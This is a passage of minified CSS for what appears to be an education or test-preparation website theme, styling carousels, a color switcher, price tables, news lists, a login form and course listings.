i{font-size:1.8em;color:#fff}.touch-carousel .owl-controls .owl-buttons{position:absolute;top:-50px;right:2px}.touch-carousel.projects-carousel .owl-controls .owl-buttons{right:12px}.touch-carousel.navigation-2 .owl-controls .owl-buttons{position:relative;top:0;right:0}.touch-carousel.navigation-2.clients-carousel .owl-controls .owl-buttons{top:-8px}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons
div{background-color:#f2f2f2}.touch-carousel.navigation-2 .owl-controls .owl-buttons div i, .touch-carousel.navigation-3 .owl-controls .owl-buttons div
i{color:#666}.touch-carousel.navigation-3{padding-top:45px}.touch-carousel.navigation-3.clients-carousel{padding-top:25px}.touch-carousel.navigation-3 .owl-controls .owl-buttons{position:absolute;top:0;right:0;width:100%}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons
div{width:28px;height:28px;line-height:28px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.touch-carousel.navigation-3.projects-carousel .owl-controls .owl-buttons{right:9px}.touch-carousel .owl-controls .owl-buttons div, .testimonials-carousel .owl-controls .owl-buttons
div{height:20px;width:20px;line-height:30px;display:inline-block;zoom:1;*display:inline;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin-left:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.touch-carousel .owl-controls .owl-buttons div i, .testimonials-carousel .owl-controls .owl-buttons div
i{font-size:20px;color:#ccc;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;background:#3e4e5d;padding:4px
8px;margin-bottom:4px}.testimonials-carousel .owl-controls .owl-buttons div
i{color:#fff}.touch-carousel .owl-controls.clickable .owl-buttons div:hover
i{color:#f58431}.testimonials-carousel .owl-controls.clickable .owl-buttons div:hover{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.2)}.owl-pagination{position:absolute;width:100%;left:0;bottom:-10px;display:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page
span{display:block;width:16px;height:16px;margin:2px
4px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:3px
solid #fff;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.touch-slider:hover .owl-controls .owl-page
span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover
span{border-color:#f58431}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;border-radius:30px}#bar{width:0%;max-width:100%;height:4px;background:#444;filter:Alpha(Opacity=50);opacity:0.5}#progressBar{position:absolute;top:0;z-index:99;width:100%}.owl-item.loading{min-height:150px;background:url(../images/icons/ajaxloader.gif) no-repeat center center}.switcher-box{width:212px;position:fixed;left:-212px;top:160px;text-align:center;z-index:99999999999;background-color:#fff;border-radius:0 0 2px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.switcher-box
h4{display:block;height:40px;line-height:42px;font-size:14px;font-weight:700;color:#fff;background-color:#333;margin-bottom:10px}.switcher-box
span{display:block;padding:5px
20px;text-align:left}.switcher-box .colors-list{padding:0
18px 0 18px;margin-bottom:8px;line-height:20px}.switcher-box .colors-list
li{display:inline-block;margin-right:2px}.switcher-box .colors-list li
a{display:block;width:24px;height:18px;cursor:pointer}.switcher-box .colors-list li
a.blue{background-color:#0a9fd8}.switcher-box .colors-list li
a.cyan{background-color:#27bebe}.switcher-box .colors-list li
a.jade{background-color:#0bb586}.switcher-box .colors-list li
a.red{background-color:#ee3733}.switcher-box .colors-list li
a.peach{background-color:#f49237}.switcher-box .colors-list li a.sky-blue{background-color:#38cbcb}.switcher-box .colors-list li
a.yellow{background-color:#f8ba01}.switcher-box .colors-list li
a.green{background-color:#94c523}.switcher-box .colors-list li
a.orange{background-color:#f36510}.switcher-box .colors-list li
a.pink{background-color:#f1505b}.switcher-box .colors-list li
a.purple{background-color:#6a3da3}.switcher-box .colors-list li
a.beige{background-color:#fdb655}.switcher-box .layout-style, .switcher-box .topbar-style{width:172px;padding:6px
9px;outline:none;display:block;background:#fff;border-radius:3px;padding:4px
6px;color:#666;cursor:pointer;border-radius:2px;font-size:12px;margin:0
0 12px 20px;border:1px
solid #ddd;-webkit-box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06)}.switcher-box .bg-list{padding:0
18px 0 18px;margin-bottom:18px}.switcher-box .bg-list
li{display:inline-block;margin-right:2px}.switcher-box .bg-list li
a{display:block;width:20px;height:20px}.switcher-box .bg-list li
a.bg1{background:url(../images/patterns/1.png) repeat}.switcher-box .bg-list li
a.bg2{background:url(../images/patterns/2.png) repeat}.switcher-box .bg-list li
a.bg3{background:url(../images/patterns/3.png) repeat}.switcher-box .bg-list li
a.bg4{background:url(../images/patterns/4.png) repeat}.switcher-box .bg-list li
a.bg5{background:url(../images/patterns/5.png) repeat}.switcher-box .bg-list li
a.bg6{background:url(../images/patterns/6.png) repeat}.switcher-box .bg-list li
a.bg7{background:url(../images/patterns/7.png) repeat}.switcher-box .bg-list li
a.bg8{background:url(../images/patterns/8.png) repeat}.switcher-box .bg-list li
a.bg9{background:url(../images/patterns/9.png) repeat}.switcher-box .bg-list li
a.bg10{background:url(../images/patterns/10.png) repeat}.switcher-box .bg-list li
a.bg11{background:url(../images/patterns/11.png) repeat}.switcher-box .bg-list li
a.bg12{background:url(../images/patterns/12.png) repeat}.switcher-box .bg-list li
a.bg13{background:url(../images/patterns/13.png) repeat}.switcher-box .bg-list li
a.bg14{background:url(../images/patterns/14.png) repeat}.switcher-box .open-switcher{width:40px;height:40px;display:block;position:absolute;top:0;left:100%;border-radius:0 2px 2px 0;background:#444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2)}.switcher-box .open-switcher:hover{background:url(../images/icons/switcher.png) #444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);color:#fff}.switcher-box .open-switcher
i{text-align:center;padding-top:7px}.iframe{border:none}.services-2{position:relative;text-align:center;margin:0px
0px 30px 0px}.services-2-icon{display:inline-block;width:100%;display:table}.services-2-icon
i{width:60px;height:60px;line-height:60px;margin:0px
auto;position:relative;display:inline-block;margin-right:15px;border-radius:50%;float:left;text-align:center;font-size:26px;background:#E93735;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.services-2:hover .services-2-icon
i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.services-2-text{margin-left:75px;overflow:hidden}.services-2-icon
h4{font-family:'Open Sans',sans-serif;color:#404449;font-size:16px;font-weight:400;margin:15px
0px 0px 0px;text-align:left;display:table-cell;padding:0px;vertical-align:middle;width:100%}.services-2
p{color:#ACB2B8;margin:0px
0px 0px 0px;text-align:left}.skill
p{margin-bottom:7px}.progress{overflow:visible;height:18px;margin-bottom:10px;background-color:#f9f9f9;border-radius:0px;-webkit-box-shadow:none;box-shadow:none}.progress-bar{float:left;height:100%;font-size:12px;color:#fff;text-align:center;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width 0.6s ease;transition:width 0.6s ease;position:relative}.progress-bar-span{opacity:1;position:absolute;top:-5px;background:#ACB2B8;padding:3px
10px;color:#FFF;border-radius:0px;right:0px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.skill:hover .progress-bar-span{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.counter-item{position:relative;text-align:center}.counter-item
h5{text-align:center;margin-bottom:0px;color:#fff;text-transform:uppercase}.counter-item
i{font-size:40px}.timer{font-size:48px;font-weight:800;text-transform:uppercase;text-align:center;line-height:80px}.parallax{width:100%;padding:0;margin:0;background-position:50% 30%;background-attachment:fixed;background-repeat:no-repeat}.parallax-text-container-1 .parallax-text-item{padding:120px
0px;text-align:center}.parallax-mobile{background-position:50% 0px !important;background-attachment:scroll !important}.services-3{position:relative;text-align:center;margin:0px
0px 30px 0px}.services-3-icon{display:inline-block;width:100%;display:table}.services-3-icon
i{width:60px;height:60px;line-height:60px;margin:0px
auto;position:relative;display:inline-block;margin-left:15px;border-radius:50%;float:left;text-align:center;font-size:26px;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.services-3:hover .services-3-icon
i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.services-3-text{margin-right:75px;overflow:hidden}.services-3-icon
h4{font-family:'Raleway',sans-serif;color:#404449;font-size:16px;font-weight:400;margin:0px
0px 15px 0px;text-align:right;display:table-cell;padding:0px;vertical-align:middle;width:100%}.services-3
p{color:#ACB2B8;margin:0px
0px 0px 0px;text-align:right}.purchase{background:url(../images/parallax/bg-01.jpg) no-repeat;background-attachment:fixed;padding:100px
0}.navbar-collapse{max-height:340px}#header{width:100%;padding:3px
0;background:#eee;position:relative}.logo{width:235px;height:76px;float:left}.header-right{width:100%;overflow:hidden;float:right;margin-top:25px}.header-right
ul{float:right;list-style:none}.header-right ul
li{list-style:none;float:right;margin:0
3px;position:relative;display:inline-block;height:35px;width:145px}.header-right ul li
a{font-family:'Open Sans';font-size:18px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:5px solid #e67302;color:#616161;background:#d1d2d2;font-weight:900;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in}.header-right ul li a:hover{background:#5aa5e5;color:#fff;text-decoration:none}.fb-sc{font-family:'Open Sans';font-size:15px;text-align:center;line-height:35px;height:35px;width:145px;text-decoration:none;position:relative;display:inline-block;border-left:none!important;color:#616161;background:none!important;transition:color .3s ease-out, background 500ms ease-in;-o-transition:color .3s ease-out, background 500ms ease-in;-ms-transition:color .3s ease-out, background 500ms ease-in;-moz-transition:color .3s ease-out, background 500ms ease-in;-webkit-transition:color .3s ease-out, background 500ms ease-in}#latest-news{width:100%;background:#efeeee;padding:10px;overflow:hidden;display:block}.glyphicon{margin-right:4px !important}.pagination
.glyphicon{margin-right:0px !important}.pagination
a{color:#555}.panel{margin-bottom:0px!important}.panel
ul{padding:0px;margin:0px;list-style:none}#latest-inner .news-item{padding:4px
4px;margin:0px;border-bottom:1px dotted #555;font-size:16px;color:#f58431}#latest-inner .news-item
a{padding:4px
4px 0 35px;margin:0px;font-size:13px;color:#414141;background:url(../images/person-icon.png) left top no-repeat}#latest-inner .news-item a:hover{color:#f58431}#time-events-inner .news-item{padding:4px
4px;margin:0px;border-bottom:1px dotted #555;font-size:16px;color:#f58431}#time-events-inner .news-item
a{padding:4px
4px 0 15px;margin:0px;font-size:13px;color:#414141;background:url(../images/r-r.png) left top 5px no-repeat}#time-events-inner .news-item a:hover{color:#f58431}#latest-inner .news-item
a{border-bottom:1px dotted #555;color:#f58431;font-size:16px;margin:0;padding:4px;text-align:left}#articals-inner .news-item{padding:4px
4px;margin:0px;border-bottom:1px dotted #555;font-size:16px;color:#f58431}#articals-inner .news-item
a{padding:4px
4px 0 15px;margin:0px;font-size:13px;color:#414141;background:url(../images/r-r.png) left top 5px no-repeat}#articals-inner .news-item a:hover{color:#f58431}#clsl{width:100%;background:#efeeee;padding:15px
0;margin-top:15px;overflow:hidden;text-align:center}#clsl .tagcloud
a{display:inline-block;color:#414141;font-size:12px;padding:4px
10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}#clsl .tagcloud a:hover{color:#fff;background:#32376f}#clsl .widget
h4{padding-bottom:8px;margin:0
auto 15px 0;font-size:20px;font-weight:700;position:relative;text-align:center}#ads-one{width:100%;padding:15px
0;overflow:hidden;min-height:100px}#ads-one a
img{float:left;width:219px;height:88px;border:1px
solid #ccc;margin:3px}#ads-two{width:100%;padding:15px
0;overflow:hidden;min-height:100px;background:#efeeee}#ads-two a
img{float:left;width:219px;height:88px;border:1px
solid #ccc;margin:3px}#ota{width:100%;padding:15px
0;overflow:hidden;min-height:100px}#ota .ota-inner{width:100%;background:#fff;border:1px
solid #ccc;padding:15px;overflow:hidden;min-height:415px}.panel-default>.panel-heading-acor{font-size:18px;font-weight:bold;padding:0px}#course-off{width:100%;background:#efeeee;display:block;position:relative;margin-top:15px;min-height:60px;float:left;line-height:60px}.panel-body-acor{background:#efeeee;padding:15px}.panel-body-acor .our-resul
a{display:inline-block;color:#414141;font-size:12px;padding:4px
10px;background:#fff;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.price-table-h{margin-bottom:20px;background:#f6f6f6!important;width:100%;height:auto;overflow:hidden}.price-table-tr1{background:#52b5d5!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr2{background:#3491ca!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr3{background:#1e609d!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr4{background:#1a3e7c!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr5{background:#081d40!important;font-weight:bold;text-align:center;color:#fff}.price-table-tr1-1{background:#64c3df!important;font-weight:bold;text-align:center;color:#fff;font-size:18px;padding:20px!important}.price-table-tr2-2{background:#43a3d5!important;font-weight:bold;text-align:center;color:#fff;font-size:18px}.price-table-tr3-3{background:#2872af!important;font-weight:bold;text-align:center;color:#fff;font-size:18px}.price-table-tr4-4{background:#224e8d!important;font-weight:bold;text-align:center;color:#fff;font-size:18px;padding:15px
0px}.price-table-tr5-5{background:#11336e!important;font-weight:bold;text-align:center;color:#fff;font-size:18px;padding:15px
0px}.introducing-hd{background:#f6f6f6;overflow:hidden}.introducing-hd-right-bx{background:#e7e7e7;min-height:290px;padding-bottom:20px;overflow:hidden}.introducing-hd
h3{padding:8px
0px}.price-table-tr-t-1{background:#e3e3e3!important;text-align:center;color:#333}.price-table-td-2{background:#ebebeb!important}.price-table-tr-t-2{background:#f6f6f6!important;text-align:center}.price-table-tr-t-2
td{padding:4px}.price-table-tr-td-2{background:#fff}.price-table-footer{background:#d5d5d5;border-top-width:2px;border-top-style:solid;border-top-color:#b3b3b3}.panel-body-acor .our-resul a:hover{color:#fff;background:#32376f}#time-testi{width:100%;padding:25px
0;min-height:390px;overflow:hidden;background:url(../images/testi.jpg) top center repeat}.mar-bot{margin-bottom:25px}#ttb{width:100%;overflow:hidden;padding:20px}.recent-projects{background:#efeeee;padding:15px}.partner{padding-bottom:60px}.clients-carousel .client-item
a{display:block;padding:0px
0;text-align:center}.clients-carousel .client-item a
img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.clients-carousel:hover .client-item a
img{opacity:0.6}.clients-carousel:hover .client-item a:hover
img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:none;opacity:1}.our-clients{width:100%;background:#efeeee;padding:15px}.our-clients
h4.title{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}.our-clients h4.title
span{padding-bottom:8px;border-bottom:1px solid}.clients-carousel{}.clients-carousel
.item{margin-right:15px;margin-bottom:0px}.clients-carousel  .client-item{padding:3px;border:1px
solid #EEE;border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out 0s}.client-item .client-details{position:relative;padding:9px
12px 6px 12px;background:#fff}<!--price table css start-->
.price-table-h
h1{text-align:center;font-weight:bold;color:#fff}.price-table-h
td{padding:4px}.price-table-h-title{}<!--price table css start-->.offerings{width:100%;overflow:hidden}footer
h3{font-size:18px;font-weight:bold;color:#4657a6;margin-bottom:15px;text-transform:uppercase}.offerings
a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px
0;margin-bottom:5px;border-bottom:1px dashed #ccc}.our-centers{width:100%;overflow:hidden}.our-centers
a{font-size:13px;color:#414141;text-align:left;text-decoration:none;display:block;float:left;position:relative;width:100%;padding:5px
0;margin-bottom:5px;border-bottom:1px dashed #ccc}.f-end{width:100%;overflow:hidden;display:block;min-height:30px;margin-top:30px;border-bottom:1px solid #ccc}.f-end
ul{list-style:none;margin:0;padding:0}.f-end ul
li{display:inline-block}.f-end ul li
a{font-size:12px;font-weight:400;color:#4657a6;padding:3px
3px;position:relative;display:block;float:left}.f-end ul li
span{font-size:12px;font-weight:bold;color:#4657a6;float:left;display:inline-block;position:relative;margin:0px
5px;line-height:25px}.f-end ul li a
img{}.time-box-head{width:100%;padding:7px
0 7px 25px;background:#4657a6;font-size:18px;color:#fff;font-weight:normal;text-transform:uppercase;text-align:left;overflow:hidden;margin-bottom:15px}.time-box-head-results{width:100%;padding:7px
0 7px 25px;color:#fff;background:#f58431;font-size:18px;font-weight:normal;text-transform:uppercase;text-align:left;overflow:hidden;margin-bottom:15px}.today-results-btn{width:245px;color:#fff;padding-left:10px;height:35px;line-height:35px;float:left;background:#414141;font-size:16px}.today-results-btn
span{color:#f58431;padding-left:10px;font-size:16px}.view-more-btn{height:35px;line-height:25px;font-size:14px;text-align:center;color:#fff;background:#f58431}.view-more-btn
a{height:35px;text-align:center;padding:6px;color:#fff}.view-more-btn a:hover{color:#fff}.glyphicon-chevron-down::before{background:url(../images/down-arrow.png);padding:6px
13px;content:no-close-quote}.glyphicon-chevron-up::before{background:url(../images/up-arrow.png);padding:7px
13px;content:no-close-quote}.portfolio-thumb
img{border:solid #FFF 5px}.modal-footer{background:#fff none repeat scroll 0 0;border-top:1px solid #e5e5e5;padding:15px;text-align:right}.cmd-line .modal-body{padding:15px;position:relative;background:#fff}.panel-footer{background-color:#f5f5f5;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-top:1px solid #ddd;padding:0px}.cmd-line #text-login-msg{color:#333;margin-bottom:10px}.cmd-line .form-control{margin-bottom:5px}#course-off
span{float:left}#course-off .form-control{margin-top:10px;height:40px;line-height:40px;border-radius:0px}.go-btn{background:#f58431 none repeat scroll 0 0;color:#fff;float:left;height:40px;line-height:40px;margin-top:9px;text-align:center;width:60px;font-weight:bold}#login-form{width:350px;padding:15px;display:block;background:#efeeee;margin:30px
auto;padding-bottom:25px}.light-btn{padding:7px
25px;width:100%;margin-top:15px;position:relative;background:#ffcb05;color:#414141;border-bottom:5px solid #e1b302;border-top:none!important;border-left:none!important;border-right:none!important;font-size:18px;font-weight:bold;text-align:center;border-radius:none}.light-btn:hover{background:#f8db6b}.input-group{width:100%;border:none;margin-left:15px;width:93%}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px;margin-top:25px}.forget{border:none;border-radius:none;background:none;color:#eee}.forget:hover{border:none;border-radius:none;background:none;color:#fff}.login-logo{width:100%;padding:25px;text-align:center;overflow:hidden}.recent-projects .touch-carousel .owl-controls .owl-buttons{position:absolute;right:2px;top:-40px}.menu-title-1{background:#4a8be9 url(../images/menu-t-1.jpg) no-repeat;height:50px;line-height:50px;padding-left:5px;font-weight:bold;width:100%;color:#fff;font-size:16px}.menu-title-hd{background:#4a8be9;height:50px;line-height:50px;padding-left:5px;font-weight:bold;width:100%;color:#fff;font-size:16px}.title-hd-one{width:100%;min-height:165px;margin-top:5px;margin-bottom:20px}.title-hd-one
p{color:#666;padding-top:5px}.title-hd-one-inner{width:100%;padding-bottom:3px;border-bottom:8px solid #3e4e5d;height:auto;overflow:hidden;margin-bottom:10px}.title-hd-one
h1{font-size:13px;padding-top:10px;color:#3e4e5d}.n-pad{padding:0px}.title-hd-one-inner-y{width:100%;padding-bottom:3px;border-bottom:8px solid #e5c755;height:auto;overflow:hidden}.title-hd-one-inner-r{width:100%;padding-bottom:3px;border-bottom:8px solid #c55b4b;height:auto;overflow:hidden}.title-hd-one-inner-r
h1{padding:0px;line-height:20px}.title-hd-one-inner-g{width:100%;padding-bottom:3px;border-bottom:8px solid #a4c540;height:auto;overflow:hidden}.title-hd-one-inner-g
h1{padding:0px;line-height:20px}.title-hd-one-inner-rl{width:100%;padding-bottom:3px;border-bottom:8px solid #ca7b43;height:auto;overflow:hidden}.title-hd-one-inner-rl
h1{padding:0px;line-height:20px}.title-hd-one-inner-b{width:100%;padding-bottom:3px;border-bottom:8px solid #2c4e8c;height:auto;overflow:hidden}.middle-section-1{margin-top:10px;margin-bottom:10px}.s-titlt-hd{width:100%;height:50px;background:#f27700}.s-titlt-hd
h1{color:#fff;line-height:50px;font-weight:bold;font-size:16px}.t-hd{margin-top:10px;text-align:center}.t-tr-h{background:#fc9;font-weight:bold}.t-tr-c{background:#ffbf80}.t-tr-b{margin-top:5px;background:#f4f4f4;border-bottom:dashed 1px #ddd}.t-tr-b-c{background:#2fcc71!important;color:#fff}.t-tr-b
td{border-right-width:1px;border-right-style:dashed;border-right-color:#999}.test-link-1{width:50px;height:40px;padding:6px;margin-left:auto;margin-top:5px;margin-bottom:5px;margin-right:auto;background:#f1c40f}.test-link-opa
img{opacity:0.4}.test-link-1-opa{width:50px;height:40px;padding:6px;margin-left:auto;margin-top:5px;margin-bottom:5px;margin-right:auto;background:#f1c40f;opacity:0.4}.n-pad{padding:0px}.user-mn{color:#fff}.user-mn a:hover,a:focus{text-decoration:none!important}.middle-sec-1{width:100%;height:auto;margin-top:15px;overflow:hidden;text-align:justify}.side-bar-mn .panel-heading{background:#1bbc9d}.side-bar-mn .panel-title
a{background:#1bbc9d;color:#fff}.menu-n-s{width:100%}.menu-n-s
ul{list-style-type:none;height:30px;border-bottom:1px dashed #d9d9d9}.menu-n-s
p{padding-left:10px!important}.menu-n-s ul
span{float:left;margin-top:5px}.menu-n-s
li{padding:8px
12px !important;border-bottom:1px dashed #d9d9d9}.menu-n-s-n{width:150px;margin-top:5px;float:left;text-align:center}.latest-posts{background:#f8f8f8;margin:15px
0px;padding:10px}.latest-posts .classic-title{color:#3e4e5d;font-weight:bold;font-size:18px}.classic-title
span{width:100%;border-bottom:5px solid #1bbc9d}.latest-posts
h4{border-bottom:4px solid #3e4e5d;color:#3e4e5d;font-weight:bold}.latest-posts .post-content
p{margin-bottom:0px}.text-c{color:#3e4e5d}.list-h{}.list-h
li{font-weight:bold;color:#3e4e5d;font-size:12px;height:30px}.list-h li
a{margin-right:10px;color:#3e4e5d}.list-c li
a{color:#f58431}.list-c{color:#f58431}.list-c
li{color:#f58431}.n-pad{padding:0px}.course-header{width:100%;overflow:hidden;width:100%}.course-header
h4{margin-bottom:5px}.ac-header{margin-top:15px}.ac-header .panel-title
a{background:#4a8be9;padding:12px}.course-header .title-hd-one-inner
h1{font-size:16px;font-weight:bold;line-height:40px!important}.course-header .title-hd-one-inner{margin-bottom:15px}.course-header ul.icons-list li
i{font-size:8px;margin-right:4px;margin-bottom:5px}.side-bar-mn .panel-title
a{padding:12px}.list-join-t
li{padding-left:0px;list-style-type:circle;margin-left:5px}.list-join-t
ul{}.the-price{background-color:rgba(220,220,220,.17);box-shadow:0 1px 0 #dcdcdc, inset 0 1px 0 #fff;padding:20px;margin:0}.join-box-price-hd{margin-top:20px;margin-bottom:10px}.join-box-price-hd .panel-footer{padding:5px!important}.join-box-price-hd .panel-success>.panel-heading{padding:10px}.join-box-price-hd .panel-body
li{margin-left:10px;margin-bottom:8px;font-weight:normal}.star-red{color:#ef0404}.join-box-price-hd li
h6{padding-bottom:5px;padding-top:5px;font-weight:bold}.the-price
h1{line-height:1em;padding:0;margin:0}.subscript{font-size:25px}.tb-r-h{background:#4a8be9;font-weight:bold;color:#fff}.td-p{}.td-p
li{margin-left:10px}.td-p
td{padding:5px!important}.headding-1{color:#4a8be9;margin-bottom:5px;font-size:18px;font-weight:bold}.cnrflash{position:absolute;top:-9px;right:4px;z-index:1;overflow:hidden;width:100px;height:100px;border-radius:3px 5px 3px 0}.cnrflash-inner{position:absolute;bottom:0;right:0;width:145px;height:145px;-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;-o-transform-origin:100% 100%;-moz-transform-origin:100% 100%;background-image:linear-gradient(90deg, transparent 50%, rgba(255,255,255,.1) 50%), linear-gradient(0deg, transparent 0%, rgba(1,1,1,.2) 50%);background-size:4px,auto, auto,auto;background-color:#aa0101;box-shadow:0 3px 3px 0 rgba(1,1,1,.5), 0 1px 0 0 rgba(1,1,1,.5), inset 0 -1px 8px 0 rgba(255,255,255,.3), inset 0 -1px 0 0 rgba(255,255,255,.2)}.cnrflash-inner:before,.cnrflash-inner:after{content:" ";display:block;position:absolute;bottom:-16px;width:0;height:0;border:8px
solid #800000}.cnrflash-inner:before{left:1px;border-bottom-color:transparent;border-right-color:transparent}.cnrflash-inner:after{right:0;border-bottom-color:transparent;border-left-color:transparent}.cnrflash-label{position:absolute;bottom:0;left:0;display:block;width:100%;padding-bottom:5px;color:#fff;text-shadow:0 1px 1px rgba(1,1,1,.8);font-size:12px;font-weight:bold;text-align:center}ul#disc1{list-style-type:disc!important;list-style:outside;color:#06c;font-size:14px;font-weight:600;display:block;margin:25px
0 25px 15px}ul#disc1
li{margin-bottom:15px}.t-head{background:#0066cc!important;color:#fff!important;font-size:16px!important;font-weight:600!important}.t-left-r{background:#d7e8f9}.t-c-r{background:#ecf3fb}.content-inner{width:100%;overflow:hidden}.content-inner
p{text-align:justify}.content-inner
ol{list-style:decimal;padding-left:40px}.content-inner ol
li{margin-bottom:15px}.content-inner
ul{list-style:disc;padding-left:40px}.content-inner ul
li{margin-bottom:15px}.content-inner
.ur{list-style:upper-roman;padding-left:40px}.content-inner .ur
li{margin-bottom:15px}.content-inner .lower-la
ol{list-style:lower-latin!important;padding-left:40px}.content-inner .lower-la  ol
li{margin-bottom:15px}.wb{border:1px
solid #fff!important}.img-mar-lb{margin:10px
0px 25px 25px}.img-mar{margin:25px}.nor{color:#414141!important;font-weight:700!important}.more-about{width:100%;overflow:hidden;background:#eee;border:1px
solid #ccc;padding:25px}.more-about
a{display:inline-block;font-size:18px;text-align:center;background:#36C;color:#fff;padding:5px
15px;margin:5px}.mar-ld{margin-left:25px}.ac{text-align:center!important}.new-tbl
li{margin-left:20px!important}.accordion-inner .panel-title
a{background:#fff!important;border:none!important;border-bottom:solid 1px #999!important;padding:6px!important;color:#0066cc!important;padding:6px!important}.accordion-inner
.panel{border:none!important}.cat-student-level{width:100%;padding:15px
15px;overflow:hidden;background:#f93}.cat-student-level
p{color:#fff}.cat-student-level .select-cat{color:#fff;font-size:14px;float:left;position:relative;padding:0
0 3px 0;font-weight:600}.list-of-test{width:100%;padding:15px
15px;overflow:hidden;background:#a6ce39;margin-top:15px}.list-of-test
h4{color:#fff;font-size:16px}.time-rounded{color:#fff;font-size:16px;text-align:center;float:right;background:#59740f;border-radius:25px;padding:5px
10px;font-weight:600}.time-rounded2{color:#fff;font-size:14px;text-align:center;float:right;background:#787878;border-radius:25px;padding:5px
10px}.table-view{width:100%;overflow:hidden}.table-view-inner{width:100%;padding:14px;background:#edeaea;border-bottom:1px dashed #ddd;overflow:hidden}.table-view-inner
p{font-size:14px;color:#666;font-weight:600;margin:0;padding:0}.table-view-inner
a{height:34px;background:#32376f;line-height:34px;font-style:16px;float:right;font-weight:600px;color:#fff;text-decoration:none;width:135px;margin:0
